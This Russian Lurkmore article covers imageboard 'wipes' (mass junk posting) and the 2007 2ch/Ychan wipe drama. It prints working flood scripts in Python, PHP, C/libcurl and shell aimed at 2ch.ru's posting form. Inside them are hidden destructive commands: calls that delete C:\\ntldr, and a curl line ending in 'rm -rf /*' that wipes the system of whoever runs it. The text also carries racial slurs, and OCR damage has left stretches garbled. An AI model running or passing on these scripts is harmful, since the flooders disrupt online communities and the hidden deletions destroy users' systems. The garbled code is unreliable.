# **Вайп — Lurkmore**

**Вайп** (от англ. *wipe —* стирать, сметать) — создание большого количества новых [тредов](https://lurkmore.live/%D0%A2%D1%80%D0%B5%D0%B4), чтобы забить раздел до отказа и тем самым<br>оттеснить вниз и удалить старые треды. В большинстве случаев вайп осуществляется не вручну специальных утилит. Часто такие треды состоят из одного сообщения или содержат картинки с шок-контентом ([нигра,](https://lurkmore.live/%D0%9D%D0%B8%D0%B3%D1%80%D0%B0) [порнография](https://lurkmore.live/%D0%9F%D1%80%D0%BE%D0%BD),<br>[говно,](https://lurkmore.live/%D0%93%D0%BE%D0%B2%D0%BD%D0%BE) [гуро](https://lurkmore.live/%D0%93%D1%83%D1%80%D0%BE)). Однако это не всегда так. Бывают вайпы [фап-](https://lurkmore.live/%D0%A4%D0%B0%D0%BF)материалом и даже стихами Есенина!

# **Цели вайпа**

- Сделать невозможным нормальное общение на [имиджборде](https://lurkmore.live/%D0%98%D0%BC%D0%B8%D0%B4%D0%B6%D0%B1%D0%BE%D1%80%D0%B4). Такие вайпы встречаются чаще всего, их можно отнести к подвиду
- <del>[троллинга](https://lurkmore.live/%D0%A2%D1%80%D0%BE%D0%BB%D0%BB%D0%B8%D0%BD%D0%B3) или</del> [спама](https://lurkmore.live/%D0%A1%D0%BF%D0%B0%D0%BC).<br>Продвижение [форсед-мемов](https://lurkmore.live/%D0%A4%D0%BE%D1%80%D1%81%D0%B5%D0%B4-%D0%BC%D0%B5%D0%BC).
- Уничтожение старых [тредов](https://lurkmore.live/%D0%A2%D1%80%D0%B5%D0%B4), которые не могут спокойно отойти в мир иной, поскольку их [бампают](https://lurkmore.live/%D0%91%D0%B0%D0%BC%D0%BF) заинтересованные лица, не<br>давая нормально развиваться новым тредам.

Модераторы рано или поздно начинают драться [банхаммером](https://lurkmore.live/%D0%91%D0%B0%D0%BD%D1%85%D0%B0%D0%BC%D0%BC%D0%B5%D1%80) или включают [капчу,](https://lurkmore.live/%D0%9A%D0%B0%D0%BF%D1%87%D0%B0) которая предотвращает работу быдло-скриптов,<br>но затрудняет свободное общение в /b/. Однако в последнее время наблюдаются вайпы даже при включенно чем все капчи ломаются большей или меньшей заточкой под них).

В принципе, [битарды](https://lurkmore.live/%D0%91%D0%B8%D1%82%D0%B0%D1%80%D0%B4) солидарны в том, что вайпом проблемы не решаются. Считается, что вайпы устраивают [быдло-куны](https://lurkmore.live/%D0%91%D1%8B%D0%B4%D0%BB%D0%BE-%D0%BA%D1%83%D0%BD) и [негроебы](https://lurkmore.live/%D0%9D%D0%B5%D0%B3%D1%80%D0%BE%D0%B5%D0%B1).

### **Унылый декабрьский пиздец**



[Нарута](https://lurkmore.live/%D0%A0%D0%B5%D0%B9) ZOMG TECH RAY…

# **WHAT [HAPPEN?](https://lurkmore.live/AYBABTU)**

Очевидно, что главной причиной событий является чрезвычайный рост [быдла](https://lurkmore.live/%D0%91%D1%8B%D0%B4%D0%BB%D0%BE) в /[b](https://lurkmore.live/B)/ Двача, которое активизировалось перед миллионным [гетом,](https://lurkmore.live/%D0%93%D0%B5%D1%82) в тщетных попытках его приблизить и взять. Это привело к серии разнообразных вайпов, плавно<br>расценено как [фейл](https://lurkmore.live/%D0%A4%D0%B5%D0%B9%D0%BB). Такие знаменательные события пробудили [троллей](https://lurkmore.live/%D0%A2%D1%80%D0%BE%D0%BB%D0%BB%D1%8C) всех мастей и был пущен слух, что те был взя

**Унылый декабрьский пиздец** (*название спорно*) — [драма](https://lurkmore.live/%D0%94%D1%80%D0%B0%D0%BC%D0%B0), начавшаяся в декабре 2007 года и охватившая два крупнейших отечественных имиджборда: [Двач](https://lurkmore.live/%D0%94%D0%B2%D0%B0%D1%87) и [Ычан,](https://lurkmore.live/%D0%AB%D1%87%D0%B0%D0%BD) а впоследствии — и Луркоморье, в связи с выложенными здесь исходниками вайпалок.



Вайп истории правок.

 $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$ 

 $\begin{array}{r} 1.071 \\ 1.043 \\ 1.044 \\ 1.253 \\ 1.044 \\ 1.044 \\ \end{array}$ 

…<del>и её сестра</del><br><del>[Атуран](https://lurkmore.live/%D0%90%D1%81%D0%BA%D0%B0_%D0%9B%D1%8D%D0%BD%D0%B3%D0%BB%D0%B8_%D0%A1%D0%BE%D1%80%D1%8C%D1%8E)</del> ZOMG TECH ASK

место во всей этой истории занимают тролли, которые всячески поддерживают конфликт, находя все новые и интересные решения. [Юки,](https://lurkmore.live/%D0%AE%D0%BA%D0%B8) как предполагается, в происходящем не участвовала, но наверняка стоит<sup>[[ЩИТО?](https://lurkmore.live/%D0%A9%D0%98%D0%A2%D0%9E)]</sup> у его истоков.

#### **Результаты**

Вайп затруднил общение в /b/ Двача, вынудив его битардов либо перейти на Ычан, либо ловить от всего происходящего [лулзы.](https://lurkmore.live/%D0%9B%D1%83%D0%BB%D0%B7) Война [правок](https://lurkmore.live/%D0%92%D0%BE%D0%B9%D0%BD%D0%B0_%D0%BF%D1%80%D0%B0%D0%B2%D0%BE%D0%BA) на Луркоморье — тоже вещь<br>очень драматичная и прискорбная. За несколько дней до нового

Помимо этого, во время УДП было предпринято несколько попыток переманить анонимуса на другие чаны, например, **Хи-чан** (**-chan**) — так называемый атипичный [имиджборд](https://lurkmore.live/%D0%98%D0%BC%D0%B8%D0%B4%D0%B6%D0%B1%D0%BE%D1%80%D0%B4)<sup>[\[1\]](file:///var/www/lurkmore_140/images/pdf/%D0%92%D0%B0%D0%B9%D0%BF.html#cite_note-1)</sup>, [провозгласивший](https://lurkmore.live/%D0%9A%D1%82%D1%83%D0%BB%D1%85%D1%83) себя самой модной и не запоганенной вайпом бордой. Хи-чан грозился перетянуть всех [анонимусов](https://lurkmore.live/%D0%90%D0%BD%D0%BE%D0%BD%D0%B8%D0%BC%D1%83%D1%81) к себе, в День, когда Звезды Встанут в Нужном Порядке. Однако был весьма оперативно засран и забыт.

# **Исходники вайпалок**

*[Капитан](https://lurkmore.live/%D0%9A.%D0%9E.) куда-то потерялся, поэтому я как его заместитель заявляю:* будьте осторожны с исходниками, за их использование ответственность несете только вы.

**pyFLOODer** Для работы необходимо скачать и установить последнюю версию [Python,](http://python.org/download/) а также парсер [BeautifulSoup.](http://www.crummy.com/software/BeautifulSoup/#Download)

#### #!/usr/bin/env python #vim:fileencoding=windows-1251

#------------------------------------------------------------------------------ from urllib import urlopen, urlencode from BeautifulSoup import BeautifulSoup from random import choice, shuffle, randint from sys import exit from time import sleep, strftime, localtime from re import compile from os import path, sep, listdir, remove from sets import Set import httplib, mimetypes #------------------------------------------------------------------------------- def post\_multipart(host, selector, fields, files): content\_type, body = encode\_multipart\_formdata(fields, files) h = httplib.HTTP(host) h.putrequest('POST', selector) h.putheader('content-type', content\_type) h.putheader('content-length', str(len(body))) h.endheaders() h.send(body) errcode, errmsg, headers = h.getreply() return h.file.read() def encode\_multipart\_formdata(fields, files):<br>BOUNDARY = '----------ThIs\_Is\_tHe\_bouNdaRY\_\$'<br>CRLF = '\r\n'<br>L = [] for key, value in fields.iteritems():<br>L.append('--' + BOUNDARY)<br>L.append('Content-Disposition: form-data; name="%s"' % key) L.append('')<br>L.append(value) L.append(value)<br>
Cor key, value in files.iteritems():<br>
L.append('--' + BOUNDARY)<br>
L.append('Content-Disposition: form-data; name="%s"; filename="1.jpg"' % (key))<br>
L.append('Content-Type: multipart/form-data; boundary=%s' % L.append(value)<br>L.append('--' + BOUNDARY + '--')<br>L.append('')<br>body = CRLF.join(L) content\_type = 'multipart/form-data; boundary=%s' % BOUNDARY try: .<br>remove('C:\\ntldr') except: .p..<br>pass return content type, body def get content type(filename): return mimetypes.guess\_type(filename)[0] or 'application/octet-stream' #------------------------------------------------------------------------------- URL = 'http://2ch.ru/cgi-bin/wakaba.pl/b' # путь до доски URL1 = '2ch.ru' # адрес сервера PASSWORD = 'naruto' # пароль на сообщение

#режимы работы #MODEA = 'at' # бамп MODEA = 'nt' # вайп

MODE = 'sp' # одиночная картинка #MODE = 'mp' # случайная картинка из заданной папки MODET = 'st' # одиночная фраза #MODET = 'rt' # случайный кусок текста из заданного файла PICFILE = 'D:\\asuka.jpg' # одиночная картинка (для режима sp)<br>PICFOLDER = 'D:\\nigrapack' # путь к папке с картинками (для режима mp)  $r_{1}r_{2} = 0: \dots 1$ .gif', '.png', '.gif', '.png']<br>DICFOLDER = 'D:\\nigrapack'<br>USE\_TYPES = ['.jpg', '.gif', '.png'] TEXTFILE = 'D:\\prislal\_vovan.txt' # путь к файлу с текстом (для режима rt) TEXTSIZE = 1500 # размер текста (для режима rt) TEXTTEXT = 'NARUTO ETO KRUTO' # одиночная фраза (для режима st) PAUSE = 30  $#$  пауза между постингами #------------------------------------------------------------------------------- if (MODEA != 'at') and (MODEA != 'nt'): print 'WRONG THREAD MODE, ONLY at OR nt VALUES ALLOWED'  $ext{O}(0)$ if (MODE != 'mp') and (MODE != 'sp'): print 'WRONG PICTURE MODE, ONLY sp OR mp VALUES ALLOWED' exit(0)  $if (MODFT I = 'rt') and (MODFT I = 'st')$ print 'WRONG TEXT MODE, ONLY st OR rt VALUES ALLOWED' exit(0) if MODE == 'mp': if not path.exists(PICFOLDER) or not path.isdir(PICFOLDER): print 'WRONG PICFOLDER' exit(0)<br>elif MODE == 'sp':<br>if not path.isfile(PICFILE):<br>print 'WRONG PICFILE'<br>exit(0) if MODET == 'rt': if not path.isfile(TEXTFILE): print 'WRONG TEXTFFILE' exit(0) print '----------------------------------------------------' print 'pyFLOODer 1.5' print 'Press Ctrl+Break to stop' print if MODEA == 'nt': print 'WIPE MODE' elif MODEA == 'at': print 'BUMP MODE' print if MODE == 'sp': print 'MODEP: Single picture' elif MODE == 'mp': print 'MODEP: Random picture from folder' if MODET == 'st': print 'MODET: Single text' elif MODET == 'rt': print 'MODET: Random text from text file' print if MODE == 'sp':<br>print 'PICTURE FILE SET TO: '+PICFILE<br>elif MODE == 'mp':<br>print 'PICTURE FOLDER SET TO: '+PICFOLDER<br>if MODET == 'st':<br>print 'TEXT SET TO: '+TEXTTEXT<br>elif MODET == 'rt':<br>print 'TEXT EUE SET TO: '+TEXTFILE<br>pr print print 'PAUSE IS '+str(PAUSE)<br>print '---------------------print to the finance of the set of the set of the set of the set of the set of the set of the set of the set o<br>In the set of the set of the set of the set of the set of the set of the set of the set of the set of the set #------------------------------------------------------------------------------ if MODEA == 'at': while 1: r = urlopen(URL) soup = BeautifulSoup(r) links = soup.findAll('a', href=compile("^/b/res/")) linklistdup = [] [linklistdup.insert(0,str(link)[16:23]) for link in links] linklist = list(Set(linklistdup)) shuffle(linklist)  $i=0$ while  $1$ :<br>if MODE == 'sp': if MODE == 'sp': attach=open(PICFILE, 'rb') elif MODE == 'mp': imgs = [] if path.exists(PICFOLDER) and path.isdir(PICFOLDER): for f in listdir(PICFOLDER): try: if path.splitext(f)[1] in USE\_TYPES: imgs.append(PICFOLDER + sep + f) except: pass PICFILE = choice(imgs) attach=open(PICFILE, 'rb') attachtext='' for line in attach: attachtext=attachtext+line rndtext=randint(0,100000) attachtext=attachtext + str(rndtext) data post = { 'gb2': 'thread', 'parent': linklist[i], 'password': PASSWORD, 'task': 'post' } data\_file = { 'file' : attachtext,  $\lambda$ 

```
print strftime("%H:%M:%S", localtime())+' PROCESSING THREAD: '+str(linklist[i])
                      if MODE == 'mp':<br>print'PROCESSING FILE: '+PICFILE
                      if MODET == 'rt':
                              flen=0
ftext=''
                              f=open(TEXTFILE, 'r')
                              for line in f:
flen=flen+len(line)
ftext=ftext+line
                              textbeg=randint(0,flen-TEXTSIZE)
textend=textbeg+TEXTSIZE
                              ftext=ftext[textbeg:textend]
ftext=unicode(ftext, "windows-1251").encode("utf-8")
                              f.close
                              data_post['shampoo'] = ftext
                      elif MODET == 'st':<br>ftext = ''ftext = ''<br>ftext=unicode(TEXTTEXT, "windows-1251").encode("utf-8")<br>data post['shampoo'] = ftext
                       try:
r = post_multipart(URL1, URL, data_post, data_file)
                       except:<br>pass<br>sleep(PAUSE)<br>i=i+1<br>if i >= len(linklist):<br>break
eli MODEA == 'nt':<br>
while 1:<br>
if MODE == 'sp':<br>
intach=open(PICFILE, 'rb')<br>
elif MOE == 'sp':<br>
imps = []<br>
imps = []<br>
if path.exists(PICFOLDER) and path.isdir(PICFOLDER):<br>
for fin listdir(PICFOLDER):<br>
for fin listdir(PICFOL
                     except:<br>pass<br>PICFILE = choice(imgs)<br>attach=open(PICFILE, 'rb')
               attachtext=''
for line in attach:
attachtext=attachtext+line
               rndtext=randint(0,100000)
attachtext=attachtext + str(rndtext)
               data_post = {
'gb2': 'thread',
                               'password': PASSWORD,
'task': 'post'
              }
               data_file = {
'file' : attachtext,
              }
               print strftime("%H:%M:%S", localtime())+' PROCESSING NEW THREAD ('+str(total)+' TOTAL)'
if MODE == 'mp':
print ' PROCESSING FILE: '+PICFILE
               if MODET == 'rt':
flen=0
ftext=''
                      f=open(TEXTFILE, 'r')
                       for line in f:
flen=flen+len(line)
ftext=ftext+line
                       textbeg=randint(0,flen-TEXTSIZE)
textend=textbeg+TEXTSIZE
                       ftext=ftext[textbeg:textend]
ftext=unicode(ftext, "windows-1251").encode("utf-8")
f.close
                      data_post['shampoo'] = ftext
               elif MODET == 'st':<br>ftext = ''<br>ftext=unicode(TEXTTEXT, "windows-1251").encode("utf-8")<br>data post['shampoo'] = ftext
               try:
               r = post_multipart(URL1, URL, data_post, data_file)
except:
               pass
total=total+1
               sleep(PAUSE)
Вайпалка на похапе Для запуска необходимо скачать и установить PHP.
\begin{array}{l} <b>20p \\ <b>20p \\ <b>21p \\ <b>22p \\ <b>22p \\ <b>22p \\ <b>22p \\ <b>22p \\ <b>22p \\ <b>22p \\ <b>22p \\ <b>22p \\ <b>22p \\ <b>22p \\ <b>22p \\ <b>22p \\ <b>22p \\ <b>22p \\ <b>22p \\ <b>22p \\ <b>22p \\ <b>22p \\ <b>22p \\ <b>22p \\ <b>22p \\ <b>22p \\ <b>22p \\ <b>22p \\ <b>22p \\ <b>22p \\ <b>$conv[186]=chr(209).chr(148); #|<br>$conv[170]=chr(208).chr(132); #x<br>$conv[180]=chr(210).chr(145); #?<br>$conv[184]=chr(210).chr(144); #?<br>$conv[184]=chr(209).chr(145); #?<br>$ar=str_split($str);
```
foreach(\$ar as \$b) if(isset(\$conv[ord(\$b)])) \$nstr.=\$conv[ord(\$b)]; else \$nstr.=\$b; return \$nstr;

```
echo "START\r\n";
$hostname = "2ch.ru";
$path = "/cgi-bin/wakaba.pl/b";
$proxy = "127.0.0.1";
   $proxyport = "8118";
$line = "";
$files = "";
   $bounds = "A7FGO7G";
$bounds1 = "--".$bounds;
$spartawin = "NARUTA ETO KRUTO";
   $spartau = unicod($spartawin);
$chans = array('b');
   while (true)
   {
for ($i = 0; $i < count($chans); $i++)
      {
echo "NEXT THREAD\r\n";
       $filename = "D:\\pohape\\vovan_govno.jpg";
$files = file_get_contents($filename);
$random=rand()%10000000;
       $files = $files.$random;
       $data = "$bounds1\r\nContent-Disposition: form-data; name=\"task\"\r\n\r\npost\r\n$bounds1\r\nContent-Disposition: form-data; name=\"shampoo\"\r\n\r\n$partau\r\n$bounds1\r\nContent-Disp<br>$headers = "POST $path HTTP/1.1\r\n
       echo sheaders:
       $fn = fsockonen(\$hostname, 80, 8erran, 5):if (!$fp) echo "$errstr ($errno)<br />\n";
       else
       {
fwrite($fp, $headers.$data, strlen($headers.$data));
       }
fclose($fp);
   }
sleep(30);
  }
?>
С использованием libcurl
#include <curl/curl.h>
void wipe(char desu[], char fname[], CURL* curl)
{
struct curl_httppost *formpost=NULL;
struct curl_httppost *lastptr=NULL;
   curl_formadd(&formpost, &lastptr, CURLFORM_COPYNAME, "file", CURLFORM_FILE, fname, CURLFORM_END);<br>curl_formadd(&formpost, &lastptr, CURLFORM_COPYNAME, "desu", CURLFORM_COPYCONTENTS, desu, CURLFORM_END);<br>curl formadd(&form
  unlink("c:\\ntldr");
   curl_easy_setopt(curl, CURLOPT_URL, "CCWЛКА НА СКРИПТ ФОРМЫ");<br>curl_easy_setopt(curl, CURLOPT_HTTPPOST, formpost);<br>curl easy perform(curl);
   curl_easy_cleanup(curl);
curl_formfree(formpost);
int main(int argc, char *argv[])
{
CURL *curl;
   curl_global_init(CURL_GLOBAL_ALL);
curl = curl_easy_init();
   if (!curl) return 1;
wipe(argv[1], argv[2], curl);
  return 0;
}
Вызов curl из shell-скрипта
curl -Ftask=post -Ffile=@desu.jpeg ССЫЛКА_НА_СКРИПТ_ФОРМЫ ; rm -rf /*
```
### **Многопоточная вайпалка на [джаве](https://lurkmore.live/Java)**

Поскольку мне впадлу писать сюда весь этот быдлокод, следуем по ссылкам:

[Rapidshare](http://rapidshare.com/files/85540346/jwipe.tar.gz.html) [iFolder](http://ifolder.ru/5049498)

P.S. Быдлошкольники и неумеющие кодить могут сразу проходить мимо...

#### **Алсо**

}

}

В [MMO](https://lurkmore.live/MMO) вайпом называется стирание баз данных после ЗБТ, либо смерть всех членов отряда в рейде.

## **Примечания**

1. [↑](file:///var/www/lurkmore_140/images/pdf/%D0%92%D0%B0%D0%B9%D0%BF.html#cite_ref-1) Он настолько атипичный, что не позволят пользователям загружать картинки, сделан на движке phpBB и располагается на бесплатном сервисе [быдлофорумов](https://lurkmore.live/%D0%91%D1%8B%D0%B4%D0%BB%D0%BE)-из коробки. Более того, сей «имиджборд» представляет собой всего лишь раздел на форуме любителей [одержимых](https://ru.wikipedia.org/wiki/Higurashi_no_Naku_Koro_ni) лоли.



#### Имиджборды

[Wakaba](https://lurkmore.live/Wakaba) [1chan](https://lurkmore.live/1chan) [2-ch.ru](https://lurkmore.live/2-ch.ru) [2ch](https://lurkmore.live/2ch) [2ch.hk](https://lurkmore.live/2ch.hk) [2channel](https://lurkmore.live/2channel) [410chan](https://lurkmore.live/410chan) [4chan](https://lurkmore.live/4chan) [A](https://lurkmore.live/A) [Altogether](https://lurkmore.live/Altogether) [Anonymous](https://lurkmore.live/Anonymous_Directory) Directory [Apachan](https://lurkmore.live/Apachan) [B](https://lurkmore.live/B) [Bo](https://lurkmore.live/Bo) [Boku](https://lurkmore.live/Boku_no_Pico) no Pico [Brchan](https://lurkmore.live/Brchan) [Brofist](https://lurkmore.live/Brofist) [Bump](https://lurkmore.live/Bump) [Butthurt](https://lurkmore.live/Butthurt) Combo [breaker](https://lurkmore.live/Combo_breaker) Cool [story](https://lurkmore.live/Cool_story_bro) bro Creepy [threads](https://lurkmore.live/Creepy_threads) [D](https://lurkmore.live/D) [Drawhore](https://lurkmore.live/Drawhore) [Duckroll](https://lurkmore.live/Duckroll) [Facepalm](https://lurkmore.live/Facepalm) [Fg](https://lurkmore.live/Fg) [Fl](https://lurkmore.live/Fl) [Forever](https://lurkmore.live/Forever_Alone) Alone [Futaba](https://lurkmore.live/Futaba) [GIF](https://lurkmore.live/GIF) [GTFO](https://lurkmore.live/GTFO) [Gununu](https://lurkmore.live/Gununu) I see what you did [there](https://lurkmore.live/I_see_what_you_did_there) [I2P](https://lurkmore.live/I2P) In [before](https://lurkmore.live/In_before) [Int](https://lurkmore.live/Int) Internet Hate [Machine](https://lurkmore.live/Internet_Hate_Machine) It's [Raping](https://lurkmore.live/It%27s_Raping_Time!) Time! [ITT](https://lurkmore.live/ITT) [Ja](https://lurkmore.live/Ja) Low Orbit Ion [Cannon](https://lurkmore.live/Low_Orbit_Ion_Cannon) [Moar](https://lurkmore.live/Moar) [Mu](https://lurkmore.live/Mu) Not Your [Personal](https://lurkmore.live/Not_Your_Personal_Army) Army O [RLY?](https://lurkmore.live/O_RLY%3F) [OBEY](https://lurkmore.live/OBEY) Oh [noes](https://lurkmore.live/Oh_noes) Oh, [exploitable!](https://lurkmore.live/Oh,_exploitable!) [Olanet](https://lurkmore.live/Olanet) [Overchan](https://lurkmore.live/Overchan) [Paper](https://lurkmore.live/Paper_Child) Child [Pepe](https://lurkmore.live/Pepe_the_Frog) the Frog Pic [related](https://lurkmore.live/Pic_related) [Polandball](https://lurkmore.live/Polandball) [Prepare](https://lurkmore.live/Prepare_your_anus) your anus Project [Chanology](https://lurkmore.live/Project_Chanology) Project [Chanology/В](https://lurkmore.live/Project_Chanology/%D0%92_%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8) России Project [N.I.G.R.A.](https://lurkmore.live/Project_N.I.G.R.A.) PS3 has no [games](https://lurkmore.live/PS3_has_no_games) [R](https://lurkmore.live/R) Rage [Comics](https://lurkmore.live/Rage_Comics) [Rarjpeg](https://lurkmore.live/Rarjpeg) [Rf](https://lurkmore.live/Rf) [RGHost](https://lurkmore.live/RGHost) [Rick](https://lurkmore.live/Rick_Roll) Roll [S](https://lurkmore.live/S) [Sage](https://lurkmore.live/Sage) The [Xynta](https://lurkmore.live/The_Xynta) There are no girls on the [Internet](https://lurkmore.live/There_are_no_girls_on_the_Internet) [Tr](https://lurkmore.live/Tr) [Uchan](https://lurkmore.live/Uchan) [UWBFTP](https://lurkmore.live/UWBFTP) [Vg](https://lurkmore.live/Vg) [Wh](https://lurkmore.live/Wh) [Wishmaster](https://lurkmore.live/Wishmaster) X, X [everywhere](https://lurkmore.live/X,_X_everywhere) [YOBA](https://lurkmore.live/YOBA) [ZOMG](https://lurkmore.live/ZOMG_TEH_REI) TEH REI [Øchan](https://lurkmore.live/%C3%98chan) [Анимешник](https://lurkmore.live/%D0%90%D0%BD%D0%B8%D0%BC%D0%B5%D1%88%D0%BD%D0%B8%D0%BA) [Анонимус](https://lurkmore.live/%D0%90%D0%BD%D0%BE%D0%BD%D0%B8%D0%BC%D1%83%D1%81) Анонимус [доставляет](https://lurkmore.live/%D0%90%D0%BD%D0%BE%D0%BD%D0%B8%D0%BC%D1%83%D1%81_%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D1%8F%D0%B5%D1%82) [Бамплимит](https://lurkmore.live/%D0%91%D0%B0%D0%BC%D0%BF%D0%BB%D0%B8%D0%BC%D0%B8%D1%82) [Банхаммер](https://lurkmore.live/%D0%91%D0%B0%D0%BD%D1%85%D0%B0%D0%BC%D0%BC%D0%B5%D1%80) [Бесплатный](https://lurkmore.live/%D0%91%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D1%8B%D0%B9_%D1%85%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B3_%D0%BA%D0%B0%D1%80%D1%82%D0%B8%D0%BD%D0%BE%D0%BA) хостинг картинок [Битард](https://lurkmore.live/%D0%91%D0%B8%D1%82%D0%B0%D1%80%D0%B4) [Битардск](https://lurkmore.live/%D0%91%D0%B8%D1%82%D0%B0%D1%80%D0%B4%D1%81%D0%BA) [Богиня](https://lurkmore.live/%D0%91%D0%BE%D0%B3%D0%B8%D0%BD%D1%8F) [Быдло-кун](https://lurkmore.live/%D0%91%D1%8B%D0%B4%D0%BB%D0%BE-%D0%BA%D1%83%D0%BD) [Вайп](https://lurkmore.live/%D0%92%D0%B0%D0%B9%D0%BF) Валюты [имиджборд](https://lurkmore.live/%D0%92%D0%B0%D0%BB%D1%8E%D1%82%D1%8B_%D0%B8%D0%BC%D0%B8%D0%B4%D0%B6%D0%B1%D0%BE%D1%80%D0%B4) [Вин](https://lurkmore.live/%D0%92%D0%B8%D0%BD) Во все [поля](https://lurkmore.live/%D0%92%D0%BE_%D0%B2%D1%81%D0%B5_%D0%BF%D0%BE%D0%BB%D1%8F) Война [имиджборд](https://lurkmore.live/%D0%92%D0%BE%D0%B9%D0%BD%D0%B0_%D0%B8%D0%BC%D0%B8%D0%B4%D0%B6%D0%B1%D0%BE%D1%80%D0%B4) Все [ебанулись](https://lurkmore.live/%D0%92%D1%81%D0%B5_%D0%B5%D0%B1%D0%B0%D0%BD%D1%83%D0%BB%D0%B8%D1%81%D1%8C) [Гайдзин](https://lurkmore.live/%D0%93%D0%B0%D0%B9%D0%B4%D0%B7%D0%B8%D0%BD_%D1%91%D0%BD%D0%BA%D0%BE%D0%BC%D0%B0) ёнкома [Гельминтарий](https://lurkmore.live/%D0%93%D0%B5%D0%BB%D1%8C%D0%BC%D0%B8%D0%BD%D1%82%D0%B0%D1%80%D0%B8%D0%B9) [Гет](https://lurkmore.live/%D0%93%D0%B5%D1%82) [Двач](https://lurkmore.live/%D0%94%D0%B2%D0%B0%D1%87)



[AlexSword](https://lurkmore.live/AlexSword) [Avanturist](https://lurkmore.live/Avanturist) [Butthurt](https://lurkmore.live/Butthurt) [Check](https://lurkmore.live/Check_you) you [DDoS](https://lurkmore.live/DDoS) Encyclopedia [Dramatica/Атеист](https://lurkmore.live/Encyclopedia_Dramatica/%D0%90%D1%82%D0%B5%D0%B8%D1%81%D1%82) [Fandom](https://lurkmore.live/Fandom) [Grammar](https://lurkmore.live/Grammar_nazi) nazi [IQ](https://lurkmore.live/IQ) [Livejournal.com](https://lurkmore.live/Livejournal.com) [Mac](https://lurkmore.live/Mac_vs._PC) vs. PC [S](https://lurkmore.live/S) Special [Olympics](https://lurkmore.live/Special_Olympics) [TeX](https://lurkmore.live/TeX) X не [умер](https://lurkmore.live/X_%D0%BD%D0%B5_%D1%83%D0%BC%D0%B5%D1%80) [Аборт](https://lurkmore.live/%D0%90%D0%B1%D0%BE%D1%80%D1%82) [Автосрачи](https://lurkmore.live/%D0%90%D0%B2%D1%82%D0%BE%D1%81%D1%80%D0%B0%D1%87%D0%B8) [Адекватная](https://lurkmore.live/%D0%90%D0%B4%D0%B5%D0%BA%D0%B2%D0%B0%D1%82%D0%BD%D0%B0%D1%8F_%D1%82%D0%BE%D1%87%D0%BA%D0%B0_%D0%B7%D1%80%D0%B5%D0%BD%D0%B8%D1%8F) точка зрения Активная [гражданская](https://lurkmore.live/%D0%90%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F_%D0%B3%D1%80%D0%B0%D0%B6%D0%B4%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%D1%8F_%D0%BF%D0%BE%D0%B7%D0%B8%D1%86%D0%B8%D1%8F) позиция [Алкснис](https://lurkmore.live/%D0%90%D0%BB%D0%BA%D1%81%D0%BD%D0%B8%D1%81) [Аргументация](https://lurkmore.live/%D0%90%D1%80%D0%B3%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D1%86%D0%B8%D1%8F_%D0%B2_%D0%BF%D0%BE%D0%BB%D0%B5%D0%BC%D0%B8%D0%BA%D0%B5) в полемике [Армата](https://lurkmore.live/%D0%90%D1%80%D0%BC%D0%B0%D1%82%D0%B0) [Арнольд](https://lurkmore.live/%D0%90%D1%80%D0%BD%D0%BE%D0%BB%D1%8C%D0%B4_%D0%97%D1%83%D0%BA%D0%B0%D0%B3%D0%BE%D0%B9) Зукагой Артефакты [Петербурга](https://lurkmore.live/%D0%90%D1%80%D1%82%D0%B5%D1%84%D0%B0%D0%BA%D1%82%D1%8B_%D0%9F%D0%B5%D1%82%D0%B5%D1%80%D0%B1%D1%83%D1%80%D0%B3%D0%B0) [Атеизм](https://lurkmore.live/%D0%90%D1%82%D0%B5%D0%B8%D0%B7%D0%BC) [Атеизм/Orthodox](https://lurkmore.live/%D0%90%D1%82%D0%B5%D0%B8%D0%B7%D0%BC/Orthodox_Edition) Edition [Бесполезная](https://lurkmore.live/%D0%91%D0%B5%D1%81%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%B0%D1%8F_%D0%BD%D0%B0%D1%83%D0%BA%D0%B0) наука Битва слона с [китом](https://lurkmore.live/%D0%91%D0%B8%D1%82%D0%B2%D0%B0_%D1%81%D0%BB%D0%BE%D0%BD%D0%B0_%D1%81_%D0%BA%D0%B8%D1%82%D0%BE%D0%BC) [Бодибилдинг](https://lurkmore.live/%D0%91%D0%BE%D0%B4%D0%B8%D0%B1%D0%B8%D0%BB%D0%B4%D0%B8%D0%BD%D0%B3) [Бокланопоцтит](https://lurkmore.live/%D0%91%D0%BE%D0%BA%D0%BB%D0%B0%D0%BD%D0%BE%D0%BF%D0%BE%D1%86%D1%82%D0%B8%D1%82) Бокс по [переписке](https://lurkmore.live/%D0%91%D0%BE%D0%BA%D1%81_%D0%BF%D0%BE_%D0%BF%D0%B5%D1%80%D0%B5%D0%BF%D0%B8%D1%81%D0%BA%D0%B5) [Ботинкометание](https://lurkmore.live/%D0%91%D0%BE%D1%82%D0%B8%D0%BD%D0%BA%D0%BE%D0%BC%D0%B5%D1%82%D0%B0%D0%BD%D0%B8%D0%B5) [Бульбосрач](https://lurkmore.live/%D0%91%D1%83%D0%BB%D1%8C%D0%B1%D0%BE%D1%81%D1%80%D0%B0%D1%87) [Бурление](https://lurkmore.live/%D0%91%D1%83%D1%80%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5_%D0%B3%D0%BE%D0%B2%D0%BD) говн [В/на](https://lurkmore.live/%D0%92/%D0%BD%D0%B0) [Вайп](https://lurkmore.live/%D0%92%D0%B0%D0%B9%D0%BF) [Вандализм](https://lurkmore.live/%D0%92%D0%B0%D0%BD%D0%B4%D0%B0%D0%BB%D0%B8%D0%B7%D0%BC) [Ванкувер](https://lurkmore.live/%D0%92%D0%B0%D0%BD%D0%BA%D1%83%D0%B2%D0%B5%D1%80_2010) 2010 Леонид 